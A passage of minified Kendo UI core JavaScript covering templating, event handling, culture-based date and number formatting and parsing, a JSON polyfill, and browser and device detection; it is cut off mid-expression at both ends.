0===t.indexOf("data")&&(t=t.substring(4),t=t.charAt(0).toLowerCase()+t.substring(1)),t=t.replace(re,"-$1"),i=e.getAttribute("data-"+ve.ns+t),null===i?i=n:"null"===i?i=null:"true"===i?i=!0:"false"===i?i=!1:De.test(i)&&"mask"!=t?i=parseFloat(i):ne.test(i)&&!ie.test(i)&&(i=Function("return ("+i+")")()),i}function S(t,i){var r,o,s={};for(r in i){o=T(t,r),o!==n&&(te.test(r)&&(o="string"==typeof o?ve.template(e("#"+o).html()):t.getAttribute(r)),s[r]=o)}return s}function C(t,n){return e.contains(t,n)?-1:1}function M(){var t=e(this);return e.inArray(t.attr("data-"+ve.ns+"role"),["slider","rangeslider"])>-1||t.is(":visible")}function E(e,t){var n=e.nodeName.toLowerCase();return(/input|select|textarea|button|object/.test(n)?!e.disabled:"a"===n?e.href||t:t)&&D(e)}function D(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}function z(e,t){return new z.fn.init(e,t)}var O,P,A,H,N,F,I,R,B,L,V,j,q,W,U,$,Y,G,Q,J,X,K,Z,ee,te,ne,ie,re,oe,se,ae,le,ue,ce,de,he,fe,pe,ge,me,ve=t.kendo=t.kendo||{cultures:{}},_e=e.extend,ye=e.each,be=e.isArray,we=e.proxy,xe=e.noop,ke=Math,Te=t.JSON||{},Se={},Ce=/%/,Me=/\{(\d+)(:[^\}]+)?\}/g,Ee=/(\d+(?:\.?)\d*)px\s*(\d+(?:\.?)\d*)px\s*(\d+(?:\.?)\d*)px\s*(\d+)?/i,De=/^(\+|-?)\d+(\.?)\d*$/,ze="function",Oe="string",Pe="number",Ae="object",He="null",Ne="boolean",Fe="undefined",Ie={},Re={},Be=[].slice;ve.version="2018.2.314".replace(/^\s+|\s+$/g,""),i.extend=function(e){var t,n,i=function(){},r=this,o=e&&e.init?e.init:function(){r.apply(this,arguments)};i.prototype=r.prototype,n=o.fn=o.prototype=new i;for(t in e){n[t]=null!=e[t]&&e[t].constructor===Object?_e(!0,{},i.prototype[t],e[t]):e[t]}return n.constructor=o,o.extend=r.extend,o},i.prototype._initOptions=function(e){this.options=l({},this.options,e)},P=ve.isFunction=function(e){return"function"==typeof e},A=function(){this._defaultPrevented=!0},H=function(){return this._defaultPrevented===!0},N=i.extend({init:function(){this._events={}},bind:function(e,t,i){var r,o,s,a,l,u=this,c=typeof e===Oe?[e]:e,d=typeof t===ze;if(t===n){for(r in e){u.bind(r,e[r])}return u}for(r=0,o=c.length;r<o;r++){e=c[r],a=d?t:t[e],a&&(i&&(s=a,a=function(){u.unbind(e,a),s.apply(u,arguments)},a.original=s),l=u._events[e]=u._events[e]||[],l.push(a))}return u},one:function(e,t){return this.bind(e,t,!0)},first:function(e,t){var n,i,r,o,s=this,a=typeof e===Oe?[e]:e,l=typeof t===ze;for(n=0,i=a.length;n<i;n++){e=a[n],r=l?t:t[e],r&&(o=s._events[e]=s._events[e]||[],o.unshift(r))}return s},trigger:function(e,t){var n,i,r=this,o=r._events[e];if(o){for(t=t||{},t.sender=r,t._defaultPrevented=!1,t.preventDefault=A,t.isDefaultPrevented=H,o=o.slice(),n=0,i=o.length;n<i;n++){o[n].call(r,t)}return t._defaultPrevented===!0}return !1},unbind:function(e,t){var i,r=this,o=r._events[e];if(e===n){r._events={}}else{if(o){if(t){for(i=o.length-1;i>=0;i--){o[i]!==t&&o[i].original!==t||o.splice(i,1)}}else{r._events[e]=[]}}}return r}}),F=/^\w+/,I=/\$\{([^}]*)\}/g,R=/\\\}/g,B=/__CURLY__/g,L=/\\#/g,V=/__SHARP__/g,j=["","0","00","000","0000"],O={paramName:"data",useWithBlock:!0,render:function(e,t){var n,i,r="";for(n=0,i=t.length;n<i;n++){r+=e(t[n])}return r},compile:function(e,t){var n,i,o,s=_e({},this,t),a=s.paramName,l=a.match(F)[0],u=s.useWithBlock,c="var $kendoOutput, $kendoHtmlEncode = kendo.htmlEncode;";if(P(e)){return e}for(c+=u?"with("+a+"){":"",c+="$kendoOutput=",i=e.replace(R,"__CURLY__").replace(I,"#=$kendoHtmlEncode($1)#").replace(B,"}").replace(L,"__SHARP__").split("#"),o=0;o<i.length;o++){c+=r(i[o],o%2===0)}c+=u?";}":";",c+="return $kendoOutput;",c=c.replace(V,"#");try{return n=Function(l,c),n._slotCount=Math.floor(i.length/2),n}catch(d){throw Error(ve.format("Invalid template:'{0}' Generated code:'{1}'",e,c))}}},function(){function e(e){return s.lastIndex=0,s.test(e)?'"'+e.replace(s,function(e){var t=a[e];return typeof t===Oe?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}function t(o,s){var a,u,c,d,h,f,p=n,g=s[o];if(g&&typeof g===Ae&&typeof g.toJSON===ze&&(g=g.toJSON(o)),typeof r===ze&&(g=r.call(s,o,g)),f=typeof g,f===Oe){return e(g)}if(f===Pe){return isFinite(g)?g+"":He}if(f===Ne||f===He){return g+""}if(f===Ae){if(!g){return He}if(n+=i,h=[],"[object Array]"===l.apply(g)){for(d=g.length,a=0;a<d;a++){h[a]=t(a,g)||He}return c=0===h.length?"[]":n?"[\n"+n+h.join(",\n"+n)+"\n"+p+"]":"["+h.join(",")+"]",n=p,c}if(r&&typeof r===Ae){for(d=r.length,a=0;a<d;a++){typeof r[a]===Oe&&(u=r[a],c=t(u,g),c&&h.push(e(u)+(n?": ":":")+c))}}else{for(u in g){Object.hasOwnProperty.call(g,u)&&(c=t(u,g),c&&h.push(e(u)+(n?": ":":")+c))}}return c=0===h.length?"{}":n?"{\n"+n+h.join(",\n"+n)+"\n"+p+"}":"{"+h.join(",")+"}",n=p,c}}var n,i,r,s=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},l={}.toString;typeof Date.prototype.toJSON!==ze&&(Date.prototype.toJSON=function(){var e=this;return isFinite(e.valueOf())?o(e.getUTCFullYear(),4)+"-"+o(e.getUTCMonth()+1)+"-"+o(e.getUTCDate())+"T"+o(e.getUTCHours())+":"+o(e.getUTCMinutes())+":"+o(e.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()}),typeof Te.stringify!==ze&&(Te.stringify=function(e,o,s){var a;if(n="",i="",typeof s===Pe){for(a=0;a<s;a+=1){i+=" "}}else{typeof s===Oe&&(i=s)}if(r=o,o&&typeof o!==ze&&(typeof o!==Ae||typeof o.length!==Pe)){throw Error("JSON.stringify")}return t("",{"":e})})}(),function(){function t(e){if(e){if(e.numberFormat){return e}if(typeof e===Oe){var t=ve.cultures;return t[e]||t[e.split("-")[0]]||null}return null}return null}function i(e){return e&&(e=t(e)),e||ve.cultures.current}function r(e,t,r){r=i(r);var s=r.calendars.standard,a=s.days,l=s.months;return t=s.patterns[t]||t,t.replace(c,function(t){var i,r,u;return"d"===t?r=e.getDate():"dd"===t?r=o(e.getDate()):"ddd"===t?r=a.namesAbbr[e.getDay()]:"dddd"===t?r=a.names[e.getDay()]:"M"===t?r=e.getMonth()+1:"MM"===t?r=o(e.getMonth()+1):"MMM"===t?r=l.namesAbbr[e.getMonth()]:"MMMM"===t?r=l.names[e.getMonth()]:"yy"===t?r=o(e.getFullYear()%100):"yyyy"===t?r=o(e.getFullYear(),4):"h"===t?r=e.getHours()%12||12:"hh"===t?r=o(e.getHours()%12||12):"H"===t?r=e.getHours():"HH"===t?r=o(e.getHours()):"m"===t?r=e.getMinutes():"mm"===t?r=o(e.getMinutes()):"s"===t?r=e.getSeconds():"ss"===t?r=o(e.getSeconds()):"f"===t?r=ke.floor(e.getMilliseconds()/100):"ff"===t?(r=e.getMilliseconds(),r>99&&(r=ke.floor(r/10)),r=o(r)):"fff"===t?r=o(e.getMilliseconds(),3):"tt"===t?r=e.getHours()<12?s.AM[0]:s.PM[0]:"zzz"===t?(i=e.getTimezoneOffset(),u=i<0,r=(""+ke.abs(i/60)).split(".")[0],i=ke.abs(i)-60*r,r=(u?"+":"-")+o(r),r+=":"+o(i)):"zz"!==t&&"z"!==t||(r=e.getTimezoneOffset()/60,u=r<0,r=(""+ke.abs(r)).split(".")[0],r=(u?"+":"-")+("zz"===t?o(r):r)),r!==n?r:t.slice(1,t.length-1)})}function s(e,t,r){r=i(r);var o,s,u,c,b,w,x,k,T,S,C,M,E,D,z,O,P,A,H,N,F,I,R,B=r.numberFormat,L=B[g],V=B.decimals,j=B.pattern[0],q=[],W=e<0,U=p,$=p,Y=-1;if(e===n){return p}if(!isFinite(e)){return e}if(!t){return r.name.length?e.toLocaleString():""+e}if(b=d.exec(t)){if(t=b[1].toLowerCase(),s="c"===t,u="p"===t,(s||u)&&(B=s?B.currency:B.percent,L=B[g],V=B.decimals,o=B.symbol,j=B.pattern[W?0:1]),c=b[2],c&&(V=+c),"e"===t){return c?e.toExponential(V):e.toExponential()}if(u&&(e*=100),e=l(e,V),W=e<0,e=e.split(g),w=e[0],x=e[1],W&&(w=w.substring(1)),$=a(w,0,w.length,B),x&&($+=L+x),"n"===t&&!W){return $}for(e=p,S=0,C=j.length;S<C;S++){M=j.charAt(S),e+="n"===M?$:"$"===M||"%"===M?o:M}return e}if(W&&(e=-e),(t.indexOf("'")>-1||t.indexOf('"')>-1||t.indexOf("\\")>-1)&&(t=t.replace(h,function(e){var t=e.charAt(0).replace("\\",""),n=e.slice(1).replace(t,"");return q.push(n),y})),t=t.split(";"),W&&t[1]){t=t[1],D=!0}else{if(0===e){if(t=t[2]||t[0],t.indexOf(v)==-1&&t.indexOf(_)==-1){return t}}else{t=t[0]}}if(N=t.indexOf("%"),F=t.indexOf("$"),u=N!=-1,s=F!=-1,u&&(e*=100),s&&"\\"===t[F-1]&&(t=t.split("\\").join(""),s=!1),(s||u)&&(B=s?B.currency:B.percent,L=B[g],V=B.decimals,o=B.symbol),E=t.indexOf(m)>-1,E&&(t=t.replace(f,p)),z=t.indexOf(g),C=t.length,z!=-1?(x=(""+e).split("e"),x=x[1]?l(e,Math.abs(x[1])):x[0],x=x.split(g)[1]||p,P=t.lastIndexOf(_)-z,O=t.lastIndexOf(v)-z,A=P>-1,H=O>-1,S=x.length,A||H||(t=t.substring(0,z)+t.substring(z+1),C=t.length,z=-1,S=0),A&&P>O?S=P:O>P&&(H&&S>O?S=O:A&&S<P&&(S=P)),S>-1&&(e=l(e,S))):e=l(e),O=t.indexOf(v),I=P=t.indexOf(_),Y=O==-1&&P!=-1?P:O!=-1&&P==-1?O:O>P?P:O,O=t.lastIndexOf(v),P=t.lastIndexOf(_),R=O==-1&&P!=-1?P:O!=-1&&P==-1?O:O>P?O:P,Y==C&&(R=Y),Y!=-1){for($=(""+e).split(g),w=$[0],x=$[1]||p,k=w.length,T=x.length,W&&e*-1>=0&&(W=!1),e=t.substring(0,Y),W&&!D&&(e+="-"),S=Y;S<C;S++){if(M=t.charAt(S),z==-1){if(R-S<k){e+=w;break}}else{if(P!=-1&&P<S&&(U=p),z-S<=k&&z-S>-1&&(e+=w,S=z),z===S){e+=(x?L:p)+x,S+=R-z+1;continue}}M===_?(e+=M,U=M):M===v&&(e+=U)}if(E&&(e=a(e,Y+(W&&!D?1:0),Math.max(R,k+Y),B)),R>=Y&&(e+=t.substring(R+1)),s||u){for($=p,S=0,C=e.length;S<C;S++){M=e.charAt(S),$+="$"===M||"%"===M?o:M}e=$}if(C=q.length){for(S=0;S<C;S++){e=e.replace(y,q[S])}}}return e}var a,l,u,c=/dddd|ddd|dd|d|MMMM|MMM|MM|M|yyyy|yy|HH|H|hh|h|mm|m|fff|ff|f|tt|ss|s|zzz|zz|z|"[^"]*"|'[^']*'/g,d=/^(n|c|p|e)(\d*)$/i,h=/(\\.)|(['][^']*[']?)|(["][^"]*["]?)/g,f=/\,/g,p="",g=".",m=",",v="#",_="0",y="??",b="en-US",w={}.toString;ve.cultures["en-US"]={name:b,numberFormat:{pattern:["-n"],decimals:2,",":",",".":".",groupSize:[3],percent:{pattern:["-n %","n %"],decimals:2,",":",",".":".",groupSize:[3],symbol:"%"},currency:{name:"US Dollar",abbr:"USD",pattern:["($n)","$n"],decimals:2,",":",",".":".",groupSize:[3],symbol:"$"}},calendars:{standard:{days:{names:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],namesAbbr:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],namesShort:["Su","Mo","Tu","We","Th","Fr","Sa"]},months:{names:["January","February","March","April","May","June","July","August","September","October","November","December"],namesAbbr:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},AM:["AM","am","AM"],PM:["PM","pm","PM"],patterns:{d:"M/d/yyyy",D:"dddd, MMMM dd, yyyy",F:"dddd, MMMM dd, yyyy h:mm:ss tt",g:"M/d/yyyy h:mm tt",G:"M/d/yyyy h:mm:ss tt",m:"MMMM dd",M:"MMMM dd",s:"yyyy'-'MM'-'ddTHH':'mm':'ss",t:"h:mm tt",T:"h:mm:ss tt",u:"yyyy'-'MM'-'dd HH':'mm':'ss'Z'",y:"MMMM, yyyy",Y:"MMMM, yyyy"},"/":"/",":":":",firstDay:0,twoDigitYearMax:2029}}},ve.culture=function(e){var i,r=ve.cultures;return e===n?r.current:(i=t(e)||r[b],i.calendar=i.calendars.standard,r.current=i,n)},ve.findCulture=t,ve.getCulture=i,ve.culture(b),a=function(e,t,i,r){var o,s,a,l,u,c,d=e.indexOf(r[g]),h=r.groupSize.slice(),f=h.shift();if(i=d!==-1?d:i+1,o=e.substring(t,i),s=o.length,s>=f){for(a=s,l=[];a>-1;){if(u=o.substring(a-f,a),u&&l.push(u),a-=f,c=h.shift(),f=c!==n?c:f,0===f){a>0&&l.push(o.substring(0,a));break}}o=l.reverse().join(r[m]),e=e.substring(0,t)+o+e.substring(i)}return e},l=function(e,t){return t=t||0,e=(""+e).split("e"),e=Math.round(+(e[0]+"e"+(e[1]?+e[1]+t:t))),e=(""+e).split("e"),e=+(e[0]+"e"+(e[1]?+e[1]-t:-t)),e.toFixed(Math.min(t,20))},u=function(e,t,i){if(t){if("[object Date]"===w.call(e)){return r(e,t,i)}if(typeof e===Pe){return s(e,t,i)}}return e!==n?e:""},ve.format=function(e){var t=arguments;return e.replace(Me,function(e,n,i){var r=t[parseInt(n,10)+1];return u(r,i?i.substring(1):"")})},ve._extractFormat=function(e){return"{0:"===e.slice(0,3)&&(e=e.slice(3,e.length-1)),e},ve._activeElement=function(){try{return document.activeElement}catch(e){return document.documentElement.activeElement}},ve._round=l,ve._outerWidth=function(t,n){return e(t).outerWidth(n||!1)||0},ve._outerHeight=function(t,n){return e(t).outerHeight(n||!1)||0},ve.toString=u}(),function(){function t(e,t,n){return !(e>=t&&e<=n)}function i(e){return e.charAt(0)}function r(t){return e.map(t,i)}function o(e,t){t||23!==e.getHours()||e.setHours(e.getHours()+2)}function s(e){for(var t=0,n=e.length,i=[];t<n;t++){i[t]=(e[t]+"").toLowerCase()}return i}function a(e){var t,n={};for(t in e){n[t]=s(e[t])}return n}function l(e,i,s,l){if(!e){return null}var u,c,d,h,f,m,v,_,y,w,x,k,T,S=function(e){for(var t=0;i[I]===e;){t++,I++}return t>0&&(I-=1),t},C=function(t){var n=b[t]||RegExp("^\\d{1,"+t+"}"),i=e.substr(R,t).match(n);return i?(i=i[0],R+=i.length,parseInt(i,10)):null},M=function(t,n){for(var i,r,o,s=0,a=t.length,l=0,u=0;s<a;s++){i=t[s],r=i.length,o=e.substr(R,r),n&&(o=o.toLowerCase()),o==i&&r>l&&(l=r,u=s)}return l?(R+=l,u+1):null},E=function(){var t=!1;return e.charAt(R)===i[I]&&(R++,t=!0),t},D=s.calendars.standard,z=null,O=null,P=null,A=null,H=null,N=null,F=null,I=0,R=0,B=!1,L=new Date,V=D.twoDigitYearMax||2029,j=L.getFullYear();for(i||(i="d"),h=D.patterns[i],h&&(i=h),i=i.split(""),d=i.length;I<d;I++){if(u=i[I],B){"'"===u?B=!1:E()}else{if("d"===u){if(c=S("d"),D._lowerDays||(D._lowerDays=a(D.days)),null!==P&&c>2){continue}if(P=c<3?C(2):M(D._lowerDays[3==c?"namesAbbr":"names"],!0),null===P||t(P,1,31)){return null}}else{if("M"===u){if(c=S("M"),D._lowerMonths||(D._lowerMonths=a(D.months)),O=c<3?C(2):M(D._lowerMonths[3==c?"namesAbbr":"names"],!0),null===O||t(O,1,12)){return null}O-=1}else{if("y"===u){if(c=S("y"),z=C(c),null===z){return null}2==c&&("string"==typeof V&&(V=j+parseInt(V,10)),z=j-j%100+z,z>V&&(z-=100))}else{if("h"===u){if(S("h"),A=C(2),12==A&&(A=0),null===A||t(A,0,11)){return null}}else{if("H"===u){if(S("H"),A=C(2),null===A||t(A,0,23)){return null}}else{if("m"===u){if(S("m"),H=C(2),null===H||t(H,0,59)){return null}}else{if("s"===u){if(S("s"),N=C(2),null===N||t(N,0,59)){return null}}else{if("f"===u){if(c=S("f"),T=e.substr(R,c).match(b[3]),F=C(c),null!==F&&(F=parseFloat("0."+T[0],10),F=ve._round(F,3),F*=1000),null===F||t(F,0,999)){return null}}else{if("t"===u){if(c=S("t"),_=D.AM,y=D.PM,1===c&&(_=r(_),y=r(y)),f=M(y),!f&&!M(_)){return null}}else{if("z"===u){if(m=!0,c=S("z"),"Z"===e.substr(R,1)){E();continue}if(v=e.substr(R,6).match(c>2?g:p),!v){return null}if(v=v[0].split(":"),w=v[0],x=v[1],!x&&w.length>3&&(R=w.length-2,x=w.substring(R),w=w.substring(0,R)),w=parseInt(w,10),t(w,-12,13)){return null}if(c>2&&(x=parseInt(x,10),isNaN(x)||t(x,0,59))){return null}}else{if("'"===u){B=!0,E()}else{if(!E()){return null}}}}}}}}}}}}}}return l&&!/^\s*$/.test(e.substr(R))?null:(k=null!==A||null!==H||N||null,null===z&&null===O&&null===P&&k?(z=j,O=L.getMonth(),P=L.getDate()):(null===z&&(z=j),null===P&&(P=1)),f&&A<12&&(A+=12),m?(w&&(A+=-w),x&&(H+=-x),e=new Date(Date.UTC(z,O,P,A,H,N,F))):(e=new Date(z,O,P,A,H,N,F),o(e,A)),z<100&&e.setFullYear(z),e.getDate()!==P&&m===n?null:e)}function u(e){var t="-"===e.substr(0,1)?-1:1;return e=e.substring(1),e=60*parseInt(e.substr(0,2),10)+parseInt(e.substring(2),10),t*e}function c(e){var t,n,i,r=ke.max(_.length,y.length),o=e.calendar.patterns,s=[];for(i=0;i<r;i++){for(t=_[i],n=0;n<t.length;n++){s.push(o[t[n]])}s=s.concat(y[i])}return s}function d(e,t,n,i){var r,o,s,a;if("[object Date]"===w.call(e)){return e}if(r=0,o=null,e&&0===e.indexOf("/D")&&(o=m.exec(e))){return o=o[1],a=v.exec(o.substring(1)),o=new Date(parseInt(o,10)),a&&(a=u(a[0]),o=ve.timezone.apply(o,0),o=ve.timezone.convert(o,0,-1*a)),o}for(n=ve.getCulture(n),t||(t=c(n)),t=be(t)?t:[t],s=t.length;r<s;r++){if(o=l(e,t[r],n,i)){return o}}return o}var h=/\u00A0/g,f=/[eE][\-+]?[0-9]+/,p=/[+|\-]\d{1,2}/,g=/[+|\-]\d{1,2}:?\d{2}/,m=/^\/Date\((.*?)\)\/$/,v=/[+-]\d*/,_=[[],["G","g","F"],["D","d","y","m","T","t"]],y=[["yyyy-MM-ddTHH:mm:ss.fffffffzzz","yyyy-MM-ddTHH:mm:ss.fffffff","yyyy-MM-ddTHH:mm:ss.fffzzz","yyyy-MM-ddTHH:mm:ss.fff","ddd MMM dd yyyy HH:mm:ss","yyyy-MM-ddTHH:mm:sszzz","yyyy-MM-ddTHH:mmzzz","yyyy-MM-ddTHH:mmzz","yyyy-MM-ddTHH:mm:ss","yyyy-MM-dd HH:mm:ss","yyyy/MM/dd HH:mm:ss"],["yyyy-MM-ddTHH:mm","yyyy-MM-dd HH:mm","yyyy/MM/dd HH:mm"],["yyyy/MM/dd","yyyy-MM-dd","HH:mm:ss","HH:mm"]],b={2:/^\d{1,2}/,3:/^\d{1,3}/,4:/^\d{4}/},w={}.toString;ve.parseDate=function(e,t,n){return d(e,t,n,!1)},ve.parseExactDate=function(e,t,n){return d(e,t,n,!0)},ve.parseInt=function(e,t){var n=ve.parseFloat(e,t);return n&&(n=0|n),n},ve.parseFloat=function(e,t,n){if(!e&&0!==e){return null}if(typeof e===Pe){return e}e=""+e,t=ve.getCulture(t);var i,r,o=t.numberFormat,s=o.percent,a=o.currency,l=a.symbol,u=s.symbol,c=e.indexOf("-");return f.test(e)?(e=parseFloat(e.replace(o["."],".")),isNaN(e)&&(e=null),e):c>0?null:(c=c>-1,e.indexOf(l)>-1||n&&n.toLowerCase().indexOf("c")>-1?(o=a,i=o.pattern[0].replace("$",l).split("n"),e.indexOf(i[0])>-1&&e.indexOf(i[1])>-1&&(e=e.replace(i[0],"").replace(i[1],""),c=!0)):e.indexOf(u)>-1&&(r=!0,o=s,l=u),e=e.replace("-","").replace(l,"").replace(h," ").split(o[","].replace(h," ")).join("").replace(o["."],"."),e=parseFloat(e),isNaN(e)?e=null:c&&(e*=-1),e&&r&&(e/=100),e)}}(),function(){var i,r,o,s,a,l,u,d,h;Se._scrollbar=n,Se.scrollbar=function(e){if(isNaN(Se._scrollbar)||e){var t,n=document.createElement("div");return n.style.cssText="overflow:scroll;overflow-x:hidden;zoom:1;clear:both;display:block",n.innerHTML="&nbsp;",document.body.appendChild(n),Se._scrollbar=t=n.offsetWidth-n.scrollWidth,document.body.removeChild(n),t}return Se._scrollbar},Se.isRtl=function(t){return e(t).closest(".k-rtl").length>0},i=document.createElement("table");try{i.innerHTML="<tr><td></td></tr>",Se.tbodyInnerHtml=!0}catch(f){Se.tbodyInnerHtml=!1}Se.touch="ontouchstart" in t,r=document.documentElement.style,o=Se.transitions=!1,s=Se.transforms=!1,a="HTMLElement" in t?HTMLElement.prototype:[],Se.hasHW3D="WebKitCSSMatrix" in t&&"m11" in new t.WebKitCSSMatrix||"MozPerspective" in r||"msPerspective" in r,Se.cssFlexbox="flexWrap" in r||"WebkitFlexWrap" in r||"msFlexWrap" in r,ye(["Moz","webkit","O","ms"],function(){var e,t=""+this,n=typeof i.style[t+"Transition"]===Oe;if(n||typeof i.style[t+"Transform"]===Oe){return e=t.toLowerCase(),s={css:"ms"!=e?"-"+e+"-":"",prefix:t,event:"o"===e||"webkit"===e?e:""},n&&(o=s,o.event=o.event?o.event+"TransitionEnd":"transitionend"),!1}}),i=null,Se.transforms=s,Se.transitions=o,Se.devicePixelRatio=t.devicePixelRatio===n?1:t.devicePixelRatio;try{Se.screenWidth=t.outerWidth||t.screen?t.screen.availWidth:t.innerWidth,Se.screenHeight=t.outerHeight||t.screen?t.screen.availHeight:t.innerHeight}catch(f){Se.screenWidth=t.screen.availWidth,Se.screenHeight=t.screen.availHeight}Se.detectOS=function(e){var n,i,r=!1,o=[],s=!/mobile safari/i.test(e),a={wp:/(Windows Phone(?: OS)?)\s(\d+)\.(\d+(\.\d+)?)/,fire:/(Silk)\/(\d+)\.(\d+(\.\d+)?)/,android:/(Android|Android.*(?:Opera|Firefox).*?\/)\s*(\d+)\.(\d+(\.\d+)?)/,iphone:/(iPhone|iPod).*OS\s+(\d+)[\._]([\d\._]+)/,ipad:/(iPad).*OS\s+(\d+)[\._]([\d_]+)/,meego:/(MeeGo).+NokiaBrowser\/(\d+)\.([\d\._]+)/,webos:/(webOS)\/(\d+)\.(\d+(\.\d+)?)/,blackberry:/(BlackBerry|BB10).*?Version\/(\d+)\.(\d+(\.\d+)?)/,playbook:/(PlayBook).*?Tablet\s*OS\s*(\d+)\.(\d+(\.\d+)?)/,windows:/(MSIE)\s+(\d+)\.(\d+(\.\d+)?)/,tizen:/(tizen).*?Version\/(\d+)\.(\d+(\.\d+)?)/i,sailfish:/(sailfish).*rv:(\d+)\.(\d+(\.\d+)?).*firefox/i,ffos:/(Mobile).*rv:(\d+)\.(\d+(\.\d+)?).*Firefox/},l={ios:/^i(phone|pad|pod)$/i,android:/^android|fire$/i,blackberry:/^blackberry|playbook/i,windows:/windows/,wp:/wp/,flat:/sailfish|ffos|tizen/i,meego:/meego/},u={tablet:/playbook|ipad|fire/i},d={omini:/Opera\sMini/i,omobile:/Opera\sMobi/i,firefox:/Firefox|Fennec/i,mobilesafari:/version\/.*safari/i,ie:/MSIE|Windows\sPhone/i,chrome:/chrome|crios/i,webkit:/webkit/i};for(i in a){if(a.hasOwnProperty(i)&&(o=e.match(a[i]))){if("windows"==i&&"plugins" in navigator){return !1}r={},r.device=i,r.tablet=c(i,u,!1),r.browser=c(e,d,"default"),r.name=c(i,l),r[r.name]=!0,r.majorVersion=o[2],r.minorVersion=o[3].replace("_","."),n=r.minorVersion.replace(".","").substr(0,2),r.flatVersion=r.majorVersion+n+Array(3-(n.length<3?n.length:2)).join("0"),r.cordova=typeof t.PhoneGap!==Fe||typeof t.cordova!==Fe,r.appMode=t.navigator.standalone||/file|local|wmapp/.test(t.location.protocol)||r.cordova,r.android&&(Se.devicePixelRatio<1.5&&r.flatVersion<400||s)&&(Se.screenWidth>800||Se.screenHeight>800)&&(r.tablet=i);break}}return r},l=Se.mobileOS=Se.detectOS(navigator.userAgent),Se.wpDevicePixelRatio=l.wp?screen.width/320:0,Se.hasNativeScrolling=!1,(l.ios||l.android&&l.majorVersion>2||l.wp)&&(Se.hasNativeScrolling=l),Se.delayedClick=function(){if(Se.touch){if(l.ios){return !0}if(l.android){return !Se.browser.chrome||!(Se.browser.version<32)&&!(e("meta[name=viewport]").attr("content")||"").match(/user-scalable=no/i)}}return !1},Se.mouseAndTouchPresent=Se.touch&&!(Se.mobileOS.ios||Se.mobileOS.android),Se.detectBrowser=function(e){var t,n=!1,i=[],r={edge:/(edge)[ \/]([\w.]+)/i,webkit:/(chrome)[ \/]([\w.]+)/i,safari:/(webkit)[ \/]([\w.]+)/i,opera:/(opera)(?:.*version|)[ \/]([\w.]+)/i,msie:/(msie\s|trident.*? rv:)([\w.]+)/i,mozilla:/(mozilla)(?:.*? rv:([\w.]+)|)/i};for(t in r){if(r.hasOwnProperty(t)&&(i=e.match(r[t]))){n={},n[t]=!0,n[i[1].toLowerCase().split(" ")[0].split("/")[0]]=!0,n.version=parseInt(document.documentMode||i[2],10);break}}return n},Se.browser=Se.detectBrowser(navigator.userAgent),Se.detectClipboardAccess=function(){var e={copy:!!document.queryCommandSupported&&document.queryCommandSupported("copy"),cut:!!document.queryCommandSupported&&document.queryCommandSupported("cut"),paste:!!document.queryCommandSupported&&document.queryCommandSupported("paste")};return Se.browser.chrome&&(e.paste=!1,Se.browser.version>=43&&(e.copy=!0,e.cut=!0)),e},Se.clipboard=Se.detectClipboardAccess(),Se.zoomLevel=function(){var e,n,i;try{return e=Se.browser,n=0,i=document.documentElement,e.msie&&11==e.version&&i.scrollHeight>i.clientHeight&&!Se.touch&&(n=Se.scrollbar()),Se.touch?i.clientWidth/t.innerWidth:e.msie&&e.version>=10?((top||t).document.documentElement.offsetWidth+n)/(top||t).innerWidth:1}catch(r){return 1}},Se.cssBorderSpacing=n!==r.borderSpacing&&!(Se.browser.msie&&Se.browser.version<8),function(t){var n="",i=e(document.documentElement),r=parseInt(t.version,10);t.msie?n="ie":t.mozilla?n="ff":t.safari?n="safari":t.webkit?n="webkit":t.opera?n="opera":t.edge&&(n="edge"),n&&(n="k-"+n+" k-"+n+r),Se.mobileOS&&(n+=" k-mobile"),Se.cssFlexbox||(n+=" k-no-flexbox"),i.addClass(n)}(Se.browser),Se.eventCapture=document.documentElement.addEventListener,u=document.createElement("input"),Se.placeholder="placeholder" in u,Se.propertyChangeEvent="onpropertychange" in u,Se.input=function(){for(var e,t=["number","date","time","month","week","datetime","datetime-local"],n=t.length,i="test",r={},o=0;o<n;o++){e=t[o],u.setAttribute("type",e),u.value=i,r[e.replace("-","")]="text"!==u.type&&u.value!==i}return r}(),u.style.cssText="float:left;",Se.cssFloat=!!u.style.cssFloat,u=null,Se.stableSort=function(){var e,t=513,n=[{index:0,field:"b"}];for(e=1;e<t;e++){n.push({index:e,field:"a"})}return n.sort(function(e,t){return e.field>t.field?1:e.field<t.field?-1:0}),1===n[0].index}(),Se.matchesSelector=a.webkitMatchesSelector||a.mozMatchesSelector||a.msMatchesSelector||a.oMatchesSelector||a.matchesSelector||a.matches||function(t){for(var n=document.querySelectorAll?(this.parentNode||document).querySelectorAll(t)||[]:e(t),i=n.length;i--;){if(n[i]==this){return !0}}return !1},Se.pushState=t.history&&t.history.pushState,d=document.documentMode,Se.hashChange="onhashchange" in t&&!(Se.browser.msie&&(!d||d<=8)),Se.customElements="registerElement" in t.document,h=Se.browser.chrome,Se.msPointers=!h&&t.MSPointerEvent,Se.pointers=!h&&t.PointerEvent,Se.kineticScrollNeeded=l&&(Se.touch||Se.msPointers||Se.pointers)}(),q={left:{reverse:"right"},right:{reverse:"left"},down:{reverse:"up"},up:{reverse:"down"},top:{reverse:"bottom"},bottom:{reverse:"top"},"in":{reverse:"out"},out:{reverse:"in"}},W={},e.extend(W,{enabled:!0,Element:function(t){this.element=e(t)},promise:function(e,t){e.is(":visible")||e.css({display:e.data("olddisplay")||"block"}).css("display"),t.hide&&e.data("olddisplay",e.css("display")).hide(),t.init&&t.init(),t.completeCallback&&t.completeCallback(e),e.dequeue()},disable:function(){this.enabled=!1,this.promise=this.promiseShim},enable:function(){this.enabled=!0,this.promise=this.animatedPromise}}),W.promiseShim=W.promise,"kendoAnimate" in e.fn||_e(e.fn,{kendoStop:function(e,t){return 